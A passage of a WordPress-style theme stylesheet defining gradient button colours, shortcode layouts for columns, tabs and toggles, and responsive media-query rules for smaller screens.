    background-image: -ms-linear-gradient(top, #D9C2A5, #C3A178);
    background-image: -o-linear-gradient(top, #D9C2A5, #C3A178);
    background-image: linear-gradient(top, #D9C2A5, #C3A178);
    border-top: 1px solid #BD986A;
    border-right: 1px solid #BD986A;
    border-bottom: 1px solid #9A7445;
    border-left: 1px solid #BD986A;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #DFCC9F;
    -moz-box-shadow: inset 0 1px 0 0 #DFCC9F;
    box-shadow: inset 0 1px 0 0 #DFCC9F;
    color: white;
    font: bold 11px Arial, sans-serif;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 -1px 1px #BA905E;
    text-transform: uppercase;
    padding: 12px 10px;
}
.btn_brown:hover {
    background-color: #D1B593;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1B593), color-stop(100%, #BC966B));
    background-image: -webkit-linear-gradient(top, #D1B593, #BC966B);
    background-image: -moz-linear-gradient(top, #D1B593, #BC966B);
    background-image: -ms-linear-gradient(top, #D1B593, #BC966B);
    background-image: -o-linear-gradient(top, #D1B593, #BC966B);
    background-image: linear-gradient(top, #D1B593, #BC966B);
    border-top: 1px solid #BD986A;
    border-right: 1px solid #BD986A;
    border-bottom: 1px solid #9A7445;
    border-left: 1px solid #BD986A;
    -webkit-box-shadow: inset 0 1px 0 0 #DFCC9F;
    -moz-box-shadow: inset 0 1px 0 0 #DFCC9F;
    box-shadow: inset 0 1px 0 0 #DFCC9F;
    cursor: pointer;
    color: white!important;
}
.btn_brown:active {
    border: 1px solid #B2824C;
    -webkit-box-shadow: inset 0 0 8px 2px #C19B70;
    -moz-box-shadow: inset 0 0 8px 2px #C19B70;
    box-shadow: inset 0 0 8px 2px #C19B70;
}
.btn_blue {
    background-color: #A5B8DA;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #A5B8DA), color-stop(100%, #7089B3));
    background-image: -webkit-linear-gradient(top, #A5B8DA, #7089B3);
    background-image: -moz-linear-gradient(top, #A5B8DA, #7089B3);
    background-image: -ms-linear-gradient(top, #A5B8DA, #7089B3);
    background-image: -o-linear-gradient(top, #A5B8DA, #7089B3);
    background-image: linear-gradient(top, #A5B8DA, #7089B3);
    border-top: 1px solid #758FBA;
    border-right: 1px solid #6C84AB;
    border-bottom: 1px solid #5C6F91;
    border-left: 1px solid #6C84AB;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #aec3e5;
    -moz-box-shadow: inset 0 1px 0 0 #aec3e5;
    box-shadow: inset 0 1px 0 0 #aec3e5;
    color: white;
    font: bold 11px Arial, sans-serif;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 -1px 1px #64799E;
    text-transform: uppercase;
    padding: 12px 10px;
}
.btn_blue:hover {
    background-color: #9badcc;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9badcc), color-stop(100%, #687fa6));
    background-image: -webkit-linear-gradient(top, #9badcc, #687fa6);
    background-image: -moz-linear-gradient(top, #9badcc, #687fa6);
    background-image: -ms-linear-gradient(top, #9badcc, #687fa6);
    background-image: -o-linear-gradient(top, #9badcc, #687fa6);
    background-image: linear-gradient(top, #9badcc, #687fa6);
    border-top: 1px solid #6d86ad;
    border-right: 1px solid #647a9e;
    border-bottom: 1px solid #546685;
    border-left: 1px solid #647a9e;
    -webkit-box-shadow: inset 0 1px 0 0 #a5b9d9;
    -moz-box-shadow: inset 0 1px 0 0 #a5b9d9;
    box-shadow: inset 0 1px 0 0 #a5b9d9;
    cursor: pointer;
    color: white!important;
}
.btn_blue:active {
    border: 1px solid #546685;
    -webkit-box-shadow: inset 0 0 8px 2px #7e8da6;
    -moz-box-shadow: inset 0 0 8px 2px #7e8da6;
    box-shadow: inset 0 0 8px 2px #7e8da6;
}
.btn_green {
    background-color: #6CB24C;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #6CB24C), color-stop(100%, #52873A));
    background-image: -webkit-linear-gradient(top, #6CB24C, #52873A);
    background-image: -moz-linear-gradient(top, #6CB24C, #52873A);
    background-image: -ms-linear-gradient(top, #6CB24C, #52873A);
    background-image: -o-linear-gradient(top, #6CB24C, #52873A);
    background-image: linear-gradient(top, #6CB24C, #52873A);
    border-top: 1px solid #477532;
    border-right: 1px solid #477532;
    border-bottom: 1px solid #3A6029;
    border-left: 1px solid #477532;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #8FC477;
    -moz-box-shadow: inset 0 1px 0 0 #8FC477;
    box-shadow: inset 0 1px 0 0 #8FC477;
    color: white;
    font: bold 11px Arial, sans-serif;
    line-height: 1;
    padding: 12px 10px;
    text-shadow: 0 -1px 1px #416B2D;
    text-transform: uppercase;
}
.btn_green:hover {
    background-color: #5F9D43;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #68AB49), color-stop(100%, #4A7834));
    background-image: -webkit-linear-gradient(top, #68AB49, #4A7834);
    background-image: -moz-linear-gradient(top, #68AB49, #4A7834);
    background-image: -ms-linear-gradient(top, #68AB49, #4A7834);
    background-image: -o-linear-gradient(top, #68AB49, #4A7834);
    background-image: linear-gradient(top, #68AB49, #4A7834);
    border-top: 1px solid #4E8037;
    border-right: 1px solid #4E8037;
    border-bottom: 1px solid #3A6029;
    border-left: 1px solid #4E8037;
    -webkit-box-shadow: inset 0 1px 0 0 #8FC477;
    -moz-box-shadow: inset 0 1px 0 0 #8FC477;
    box-shadow: inset 0 1px 0 0 #8FC477;
    cursor: pointer;
    color: white!important;
}
.btn_green:active {
    border: 1px solid #436D30;
    -webkit-box-shadow: inset 0 0 8px 2px #467131;
    -moz-box-shadow: inset 0 0 8px 2px #467131;
    box-shadow: inset 0 0 8px 2px #467131;
}
.btn_yellow {
    background-color: #FFDA6B;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFDA6B), color-stop(100%, #FEAE2D));
    background-image: -webkit-linear-gradient(top, #FFDA6B, #FEAE2D);
    background-image: -moz-linear-gradient(top, #FFDA6B, #FEAE2D);
    background-image: -ms-linear-gradient(top, #FFDA6B, #FEAE2D);
    background-image: -o-linear-gradient(top, #FFDA6B, #FEAE2D);
    background-image: linear-gradient(top, #FFDA6B, #FEAE2D);
    border-top: 1px solid #D6AB00;
    border-right: 1px solid #D6AB00;
    border-bottom: 1px solid #BC9600;
    border-left: 1px solid #D6AB00;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #FFE599;
    -moz-box-shadow: inset 0 1px 0 0 #FFE599;
    box-shadow: inset 0 1px 0 0 #FFE599;
    color: #fff;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 1px 1px #BC9600;
    text-transform: uppercase;
    font: bold 11px Arial, sans-serif;
    line-height: 1;
    padding: 12px 10px;
}
.btn_yellow:hover {
    background-color: #FFD351;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFD351), color-stop(100%, #FDA00B));
    background-image: -webkit-linear-gradient(top, #FFD351, #FDA00B);
    background-image: -moz-linear-gradient(top, #FFD351, #FDA00B);
    background-image: -ms-linear-gradient(top, #FFD351, #FDA00B);
    background-image: -o-linear-gradient(top, #FFD351, #FDA00B);
    background-image: linear-gradient(top, #FFD351, #FDA00B);
    border-top: 1px solid #D6AB00;
    border-right: 1px solid #D6AB00;
    border-bottom: 1px solid #BC9600;
    border-left: 1px solid #D6AB00;
    -webkit-box-shadow: inset 0 1px 0 0 #FFE599;
    -moz-box-shadow: inset 0 1px 0 0 #FFE599;
    box-shadow: inset 0 1px 0 0 #FFE599;
    cursor: pointer;
    color: #fff!important;
}
.btn_yellow:active {
    border: 1px solid #F29202;
    -webkit-box-shadow: inset 0 0 8px 2px #F29202;
    -moz-box-shadow: inset 0 0 8px 2px #F29202;
    box-shadow: inset 0 0 8px 2px #F29202;
}
.btn_red {
    background-color: #E83030;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E83030), color-stop(100%, #B71414));
    background-image: -webkit-linear-gradient(top, #E83030, #B71414);
    background-image: -moz-linear-gradient(top, #E83030, #B71414);
    background-image: -ms-linear-gradient(top, #E83030, #B71414);
    background-image: -o-linear-gradient(top, #E83030, #B71414);
    background-image: linear-gradient(top, #E83030, #B71414);
    border-top: 1px solid #9C1111;
    border-right: 1px solid #9C1111;
    border-bottom: 1px solid #890F0F;
    border-left: 1px solid #9C1111;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #FF6B6B;
    -moz-box-shadow: inset 0 1px 0 0 #FF6B6B;
    box-shadow: inset 0 1px 0 0 #FF6B6B;
    color: white;
    font: bold 11px Arial, sans-serif;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 -1px 1px #A01111;
    text-transform: uppercase;
    padding: 12px 10px;
}
.btn_red:hover {
    background-color: #E63131;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E63131), color-stop(100%, #9C1111));
    background-image: -webkit-linear-gradient(top, #E63131, #9C1111);
    background-image: -moz-linear-gradient(top, #E63131, #9C1111);
    background-image: -ms-linear-gradient(top, #E63131, #9C1111);
    background-image: -o-linear-gradient(top, #E63131, #9C1111);
    background-image: linear-gradient(top, #E63131, #9C1111);
    border-top: 1px solid #9C1111;
    border-right: 1px solid #9C1111;
    border-bottom: 1px solid #890F0F;
    border-left: 1px solid #9C1111;
    -webkit-box-shadow: inset 0 1px 0 0 #FE4C4C;
    -moz-box-shadow: inset 0 1px 0 0 #FE4C4C;
    box-shadow: inset 0 1px 0 0 #FE4C4C;
    cursor: pointer;
    color: white!important;
}
.btn_red:active {
    border: 1px solid #890F0F;
    -webkit-box-shadow: inset 0 0 8px 2px #890F0F;
    -moz-box-shadow: inset 0 0 8px 2px #890F0F;
    box-shadow: inset 0 0 8px 2px #890F0F;
}
.btn_white {
    background-color: #F7F7F7;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #F7F7F7), color-stop(100%, #E0E0E0));
    background-image: -webkit-linear-gradient(top, #F7F7F7, #E0E0E0);
    background-image: -moz-linear-gradient(top, #F7F7F7, #E0E0E0);
    background-image: -ms-linear-gradient(top, #F7F7F7, #E0E0E0);
    background-image: -o-linear-gradient(top, #F7F7F7, #E0E0E0);
    background-image: linear-gradient(top, #F7F7F7, #E0E0E0);
    border-top: 1px solid #CECECE;
    border-right: 1px solid #CECECE;
    border-bottom: 1px solid #C4C4C4;
    border-left: 1px solid #CECECE;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #FFFFFF;
    -moz-box-shadow: inset 0 1px 0 0 #FFFFFF;
    box-shadow: inset 0 1px 0 0 #FFFFFF;
    color: #4F4F4F;
    font: bold 11px Arial, sans-serif;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 -1px 1px #fff;
    text-transform: uppercase;
    padding: 12px 10px;
}
.btn_white:hover {
    background-color: #F4F4F4;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #F4F4F4), color-stop(100%, #D3D3D3));
    background-image: -webkit-linear-gradient(top, #F4F4F4, #D3D3D3);
    background-image: -moz-linear-gradient(top, #F4F4F4, #D3D3D3);
    background-image: -ms-linear-gradient(top, #F4F4F4, #D3D3D3);
    background-image: -o-linear-gradient(top, #F4F4F4, #D3D3D3);
    background-image: linear-gradient(top, #F4F4F4, #D3D3D3);
    border-top: 1px solid #CECECE;
    border-right: 1px solid #CECECE;
    border-bottom: 1px solid #C4C4C4;
    border-left: 1px solid #CECECE;
    -webkit-box-shadow: inset 0 1px 0 0 #fff;
    -moz-box-shadow: inset 0 1px 0 0 #fff;
    box-shadow: inset 0 1px 0 0 #fff;
    cursor: pointer;
    color: #4F4F4F!important;
}
.btn_white:active {
    border: 1px solid #C1C1C1;
    -webkit-box-shadow: inset 0 0 8px 2px #C1C1C1;
    -moz-box-shadow: inset 0 0 8px 2px #C1C1C1;
    box-shadow: inset 0 0 8px 2px #C1C1C1;
}
/*-[ Video Shortcode ]-------------------------*/
.textwidget .youtube-video, .textwidget .vimeo-video, .textwidget .googlemaps { margin: 0 }
.youtube-video, .vimeo-video { margin: 10px 0 10px 0 }
/*-[ Google Maps ]-----------------------------*/
.googlemaps { margin: 5px 15px 10px 0 }
/*-[ Columns ]---------------------------------*/
.one_half { width: 48% }
.one_third { width: 30.66% }
.two_third { width: 65.33% }
.one_fourth { width: 22% }
.three_fourth { width: 74% }
.one_fifth { width: 16.8% }
.two_fifth { width: 37.6% }
.three_fifth { width: 58.4% }
.four_fifth { width: 67.2% }
.one_sixth { width: 13.33% }
.five_sixth { width: 82.67% }
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
    position: relative;
    margin-right: 4%;
    margin-bottom: 15px;
    float: left;
}
.column-last {
    margin-right: 0!important;
    clear: right;
}
/*-[ Tabs ]------------------------------------*/
.tab_widget {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
}
.tab_widget ul.tabs {
    display: block;
    position: relative;
    list-style: none;
    height: 40px;
    border-bottom: 1px solid #DDD;
    margin: 0;
}
.tab_widget ul.tabs li {
    float: left;
    margin: 0;
    padding: 0;
    height: 39px;
    line-height: 39px;
    border: 1px solid #DDD;
    border-left: none;
    margin-bottom: -1px;
    overflow: hidden;
    position: relative;
    background-image: linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -o-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -moz-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -webkit-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -ms-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.09, rgb(230,230,230)), color-stop(0.55, rgb(238,238,238)) );
}
.tab_widget ul.tabs li:first-child { border-left: 1px solid #DDD }
.tab_widget ul.tabs li a {
    text-decoration: none;
    color: #888!important;
    font-size: 12px;
    display: block;
    padding: 0 10px;
    outline: none;
    font-weight: bold;
    text-shadow: 1px 1px 1px #FFF;
    border: none;
    border-left: 1px solid #F9F9F9;
}
.tab_widget ul.tabs li:first-child a { border-left: none }
.tab_widget ul.tabs li a:hover { background: none }
.tab_widget ul.tabs li.active, .tab_widget ul.tabs li.active a:hover {
    background: #FFF;
    border-bottom: 1px solid #FFF;
}
.tab_widget ul.tabs li.active { border-top: 1px solid #DDD }
.tab_widget ul.tabs li.active a { color: #777 }
.tab_widget .tab_container {
    display: block;
    border-top: none;
    overflow: hidden;
    position: relative;
    clear: both;
    background: #FFF;
    border: 1px solid #DDD;
    border-top: none;
}
.tab_widget .tab_content {
    display: block;
    position: relative;
    padding: 15px;
}
/*-[ Toggle ]-----------------------*/
.toggle {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
}
.toggle .togglet, .toggle .toggleta {
    display: block;
    position: relative;
    height: 36px;
    padding: 0 12px;
    background: #EEE;
    border: 1px solid #DDD;
    cursor: pointer;
    margin: 0;
}
.toggle .togglet span, .toggle .toggleta span {
    display: block;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
    color: #888;
    text-shadow: 1px 1px 1px #FFF;
    padding-left: 20px;
    background: url("images/toggle-down.png") no-repeat left;
}
.toggle .toggleta span { background: url("images/toggle-up.png") no-repeat left }
.toggle .togglec {
    display: block;
    position: relative;
    padding: 15px;
    background: #FFF;
    border: 1px solid #DDD;
    border-top: none;
}
/*-[ Dividers ]--------------------------------*/
.divider {
    clear: both;
    display: block;
    padding-top: 20px;
    width: 100%;
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}
.top-of-page {
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1150px) { 
    .shareit {
        position: relative!important;
        width: 100%!important;
        top: 0!important;
        padding-left: 0!important;
        margin: 0!important;
        padding-top: 10px!important;
        -webkit-box-shadow: none!important;
        -moz-box-shadow: none!important;
        box-shadow: none!important;
        border-right: 0!important;
    }
    a.toplink { right: 0 }
}
@media screen and (max-width:960px) { 
    #page, .container { max-width: 96% }
    .related-posts li { margin-right: 10px }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
    .mts-subscribe input[type="text"] { width: 70% }
    .relatedthumb img {
        padding: 0;
        border: 0;
    }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    .secondary-navigation { width: 50% }
    .main-navigation #navigation {
        text-align: center;
        border: none;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        padding: 7px 15px;
        width: 80%;
        color: #fff;
        background: #303030;
        text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
        font-size: 12px;
        margin-top: 4px;
        float: right;
        margin-right: 15px;
        border: 1px solid #000000;
    }
}
@media screen and (max-width:760px) { 
    #header { margin: 0 }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article { width: 96% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 94%;
        padding-left: 2%;
        padding-right: 2%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
    #commentsAdd .comment-form-author, #commentsAdd .comment-form-email, #commentsAdd .comment-form-url { width: 50% }
}
@media screen and (max-width:600px) { 
    .widget-header {
        max-width: 96%;
        float: left;
    }
    .featured-thumbnail img { width: 100% }
    a.toplink {
        bottom: 5px;
        top: inherit;
        left: 45%;
        right: inherit;
    }
}
@media screen and (max-width:550px) { 
    .main-navigation { width: 100% }
    .main-header #s { width: 85% }
    .sbutton { float: right }
    .f-widget { width: 95% }
    footer #s { width: 65% }
}
@media screen and (max-width:520px) { 
    .slider_meta { display: none!important }
}
@media screen and (max-width:480px) { 
    .main-header .container { max-width: 100% }
    #logo-wrap, #header h1, #header h2, .site-description {
        width: 100%;
        text-align: center;
    }
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 100%;
        margin-right: 0;
    }
    .related-posts li { width: 100% }
    .rthumb { margin-right: 3% }
    .rthumb img { margin-bottom: 0 }
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
        width: 100%;
        margin-right: 0;
    }
}
@media screen and (max-width:400px) { 
    article header { overflow: hidden }
    .slidertext { display: none }
    .main-header #s { width: 78% }
    #commentform textarea { width: 90% }
    .slider-container { margin-bottom: 20px }
    .post_excerpt_r .title a, .title {
        font-size: 18px;
        line-height: 1.2;
    }
    .post.excerpt { padding-top: 20px }
    .slidertitle {
        font-size: 20px;
        line-height: 1;
    }
    .flexslider .slides li a {
        padding-top: 60px;
        padding-bottom: 0;
    }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    #commentsAdd .comment-form-author, #commentsAdd, .comment-form-email, #commentsAdd .comment-form-url { width: 50% }
    .main-header #s { width: 70% }
}